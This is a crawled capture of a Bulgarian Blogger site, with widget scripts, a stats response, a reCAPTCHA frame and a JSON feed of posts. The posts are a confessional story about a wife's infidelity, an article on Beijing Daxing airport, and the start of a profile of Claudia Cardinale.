_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'lowerbar1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'lowerbar2', document.getElementById('Stats1'), {'title': 'Total views for the last month', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pepatabakova.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCuluY9iXpA-hAkohmApU6KAQ7bZMO1eT2vFNre8HuZ0FxLIwHVZkFcbuCByaxF07ep0mtP2QQjICK7QsEmi8tEveDYQg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'lowerbar2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'lowerbar2', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'lowerbar2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'lowerbar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'lowerbar2', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML92', 'lowerbar3', document.getElementById('HTML92'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'lowerbar3', document.getElementById('HTML16'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pepatabakova.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCuluY9iXpA-hAkohmApU6KAQ7bZMO1eT2vFNre8HuZ0FxLIwHVZkFcbuCByaxF07ep0mtP2QQjICK7QsEmi8tEveDYQg
body_size: 16
content:
{"total":1240835,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,98],[1,78],[2,82],[3,98],[4,80],[5,76],[6,75],[7,83],[8,83],[9,79],[10,82],[11,87],[12,83],[13,89],[14,85],[15,100],[16,93],[17,90],[18,85],[19,85],[20,84],[21,79],[22,90],[23,89],[24,93],[25,89],[26,86],[27,91],[28,85],[29,42]],"nextTickMs":55384}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2y13gj3tb72L-GY2gqB7vg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768647186396');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default/-/Lang-Bg?alt=json-in-script&max-results=3&callback=jQuery111006898287242642192_1768647179894&_=1768647179895
body_size: 8531
content:
// API callback
jQuery111006898287242642192_1768647179894({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-16T19:25:23.729+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/Lang-Bg?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/search\/label\/Lang-Bg"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/Lang-Bg\/-\/Lang-Bg?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"653"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3693479281644463093"},"published":{"$t":"2025-10-28T17:01:00.028+02:00"},"updated":{"$t":"2025-11-11T17:07:30.090+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"От света"}],"title":{"type":"text","$t":"Най-голямото летище в света "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/w640-h400\/1-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Международното летище Пекин Daxing International Airport,\nоткрито през 2019 г., е проектирано с амбициозната цел да се превърне в\nнай-натовареното в света, посрещайки над 100 милиона пътници годишно до 2040 г.\nВъпреки това, този колосален терминал, дело на световноизвестния архитект Заха\nХадид, е необичайно празен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EТова летище е архитектурен гигант с малко пътници. Основната\nцел на летището е да облекчи натоварения трафик на китайската столица. Мащабът\nму е наистина впечатляващ и го превръща в най-големия летищен терминал в света,\nпостроен като една цяла сграда.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EКлючовите параметри на съоръжението включват: Обща площ: 26\n790 хектара; Изходи за качване: 82; Писти: Пет (четири търговски и една\nвоенна). Въпреки тези данни, реалността днес е друга. Някои от магазините\nизобщо не изглеждат отворени, а и движението с пристигащи и заминаващи не е\nособено оживено.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това, което прави силно впечатление, е изключителното ниво\nна сигурност, сигурност от най-високо ниво. Средата е безупречно защитена,\nкоето е от съществено значение за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сигурността тук, в Даксинг е, меко казано, изключителна.\nОхранители има на всеки ъгъл, дори при зоните за таксита, а проверките на\nтерминалните изходи са само за достъп до летището. Това е силно защитена и\nмного сигурна среда, което е чудесно за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновната причина за слабия пътникопоток е, че повечето\nпътуващи все още предпочитат по-старото и по-близо разположено летище Пекин\nКепитъл. Все пак, за улеснение на достъпа до Даксинг, е изградена експресна\nвлакова линия от станция Цаоцяо, която изминава разстоянието само за 19 минути.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПростиращ се на 700 000 кв. м, което се равнява на 25\nфутболни игрища, терминалът на Даксинг, известен още като „Новото летище\nПекин“, впечатлява с уникалната си архитектура. Разположено на около 46 км южно\nот центъра на Пекин, съоръжението има формата на шестлъчева „морска звезда“,\nоткъдето идва и популярното му прозвище. Пътуващите могат да се насладят на\nформата му на морска звезда още от самолета. Проектът на летището е наистина\nуникален: шест радиални форми са оформени около централната зона в стила на\nтрадиционната китайска архитектура. Пътниците се придвижват безпроблемно от\nедна зона в друга, като могат да стигат до всеки от изходите средно за по осем\nминути. Daxing International Airport предлага на пасажерите много иновации,\nсред които е и радиочестотна система, която позволява те да проследяват багажа\nси в реално време директно от мобилните си телефони. Най-голямото летище в\nсвета е не само функционално, но и „зелено“. В цялата сграда е инсталирана\nфотоволтаична система, както и система за събиране на дъждовна вода и\nотвеждането ѝ.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентрална зона и шест разклонения помещават всичко необходимо,\nкато в шестото крило има дори офиси и хотел. Уникалният интериор включва и\nогромна китайска градина с риби, която съхранява местната култура насред\nсупермодерната обстановка.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Проектът е реализиран за пет години на стойност 80 милиарда\nюана (около 11.4 милиарда щатски долара). Въпреки че все още не е достигнало\nпълния си капацитет, летището вече е носител на престижни награди – за\nнай-добри хигиенни мерки в региона (2020 г.) и приз „Гласът на клиента“ от\nAirports Council International (2021 г.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EДокато авиационни хъбове като Дубай (DXB) и Атланта (ATL)\nпродължават да оглавяват класациите за най-натоварени летища, Пекин Даксинг\nостава архитектурно чудо с огромен потенциал, което тепърва ще трябва да докаже\nсвоето място в световната авиация.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"589\" data-original-width=\"700\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwO5uaySKRKv8zY0mNOtZdlov6UU_LX7IVaBu9BZW7VGMnSURzJDztndXEDTnwK_QFX4CZGHcXSK2Q7d0OcI7ZIuMeHuxSEO4jN3kgQEo6JvKrI6Wb20S7nvWGuRrJ-3tPK0tUWGjEW8zfUURDrpK7NQ2lUlJcT01YfTnc0RMnovL9pVZ4XvqWjKbCjm6W\/w640-h538\/Daxing-Airport-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3693479281644463093\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html","title":"Най-голямото летище в света "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-276606032050452106"},"published":{"$t":"2025-10-27T09:38:00.020+02:00"},"updated":{"$t":"2025-11-11T09:45:55.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Една легенда на италианското кинo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s621\/K-K-1-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Една легенда на италианското кино\" border=\"0\" data-original-height=\"480\" data-original-width=\"621\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/w640-h494\/K-K-1-1-min.jpg\" title=\"Една легенда на италианското кино\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Легендата на\nиталианското кино, вдъхновила няколко поколения - Клаудия Кардинале е родена в\nТунис. Италианката е муза на кинодейци от ранга на Лукино Висконти, Федерико\nФелини и Луиджи Коменчини. Тя очарова публиката със страстния си поглед. А през\nгодините името й се налага като синоним на красота за няколко\nпоколения.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp 